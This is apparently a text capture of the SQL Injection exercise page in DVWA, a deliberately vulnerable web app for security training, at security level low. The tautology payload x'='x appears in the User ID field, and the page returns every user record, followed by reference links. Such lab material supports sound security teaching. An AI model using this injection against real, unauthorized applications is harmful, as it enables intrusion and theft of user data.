 DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID: Submit
ID: x'='x
First name: admin
Surname: admin
ID: x'='x
First name: Gordon
Surname: Brown
ID: x'='x
First name: Hack
Surname: Me
ID: x'='x
First name: Pablo
Surname: Picasso
ID: x'='x
First name: Bob
Surname: Smith
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/
Username: admin
Security Level: low
Locale: en
PHPIDS: disabled
SQLi DB: mysql
View Source View Help